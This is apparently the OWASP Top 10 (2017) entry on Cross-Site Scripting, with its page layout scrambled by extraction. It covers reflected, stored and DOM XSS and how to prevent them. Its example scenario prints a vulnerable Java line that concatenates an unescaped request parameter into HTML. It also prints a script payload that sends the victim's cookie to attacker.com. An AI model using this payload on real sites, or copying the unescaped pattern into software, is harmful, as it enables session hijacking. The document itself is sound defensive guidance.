 App. Specific Business ?
13
Impacts
Threat
Agents
Attack
Vectors
Security
Weakness
Example Attack Scenario
Scenario 1: The application uses untrusted data in the
construction of the following HTML snippet without validation or
escaping:
(String) page += "<input name='creditcard' type='TEXT'
value='" + request.getParameter("CC") + "'>";
The attacker modifies the ‘CC’ parameter in the browser to:
'><script>document.location=
'http://www.attacker.com/cgi-bin/cookie.cgi?
foo='+document.cookie</script>'.
This attack causes the victim’s session ID to be sent to the
attacker’s website, allowing the attacker to hijack the user’s
current session.
Note: Attackers can use XSS to defeat any automated Cross-
Site Request Forgery ( CSRF) defense the application might
employ.
Is the Application Vulnerable?
There are three forms of XSS, usually targeting users' browsers:
Reflected XSS: The application or API includes unvalidated and
unescaped user input as part of HTML output. A successful
attack can allow the attacker to execute arbitrary HTML and
JavaScript in the victim’s browser. Typically the user will need to
interact with some malicious link that points to an attacker-
controlled page, such as malicious watering hole websites,
advertisements, or similar.
Stored XSS: The application or API stores unsanitized user
input that is viewed at a later time by another user or an
administrator. Stored XSS is often considered a high or critical
risk.
DOM XSS: JavaScript frameworks, single-page applications, and
APIs that dynamically include attacker-controllable data to a
page are vulnerable to DOM XSS. Ideally, the application would
not send attacker-controllable data to unsafe JavaScript APIs.
Typical XSS attacks include session stealing, account takeover,
MFA bypass, DOM node replacement or defacement (such as
trojan login panels), attacks against the user's browser such as
malicious software downloads, key logging, and other client-side
attacks.
References
OWASP
• OWASP Proactive Controls: Encode Data
• OWASP Proactive Controls: Validate Data
• OWASP Application Security Verification Standard: V5
• OWASP Testing Guide: Testing for Reflected XSS
• OWASP Testing Guide: Testing for Stored XSS
• OWASP Testing Guide: Testing for DOM XSS
• OWASP Cheat Sheet: XSS Prevention
• OWASP Cheat Sheet: DOM based XSS Prevention
• OWASP Cheat Sheet: XSS Filter Evasion
• OWASP Java Encoder Project
External
• CWE-79: Improper neutralization of user supplied input
• PortSwigger: Client-side template injection
How to Prevent
Preventing XSS requires separation of untrusted data from
active browser content. This can be achieved by:
• Using frameworks that automatically escape XSS by design,
such as the latest Ruby on Rails, React JS. Learn the
limitations of each framework's XSS protection and
appropriately handle the use cases which are not covered.
• Escaping untrusted HTTP request data based on the context in
the HTML output (body, attribute, JavaScript, CSS, or URL) will
resolve Reflected and Stored XSS vulnerabilities. The OWASP
Cheat Sheet 'XSS Prevention' has details on the required data
escaping techniques.
• Applying context-sensitive encoding when modifying the
browser document on the client side acts against DOM XSS.
When this cannot be avoided, similar context sensitive
escaping techniques can be applied to browser APIs as
described in the OWASP Cheat Sheet 'DOM based XSS
Prevention'.
• Enabling a Content Security Policy (CSP) is a defense-in-depth
mitigating control against XSS. It is effective if no other
vulnerabilities exist that would allow placing malicious code via
local file includes (e.g. path traversal overwrites or vulnerable
libraries from permitted content delivery networks).
A7
:2017
Cross-Site Scripting (XSS)
Exploitability: 3 Prevalence: 3 Detectability: 3 Technical: 2
Automated tools can detect and
exploit all three forms of XSS, and
there are freely available exploitation
frameworks.
XSS is the second most prevalent issue in the
OWASP Top 10, and is found in around two-thirds of
all applications.
Automated tools can find some XSS problems
automatically, particularly in mature technologies
such as PHP, J2EE / JSP, and ASP.NET.
The impact of XSS is moderate for
reflected and DOM XSS, and severe
for stored XSS, with remote code
execution on the victim's browser,
such as stealing credentials,
sessions, or delivering malware to the
victim.
 